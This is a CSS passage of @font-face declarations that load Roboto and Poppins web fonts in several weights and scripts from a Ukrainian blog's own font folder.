/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, 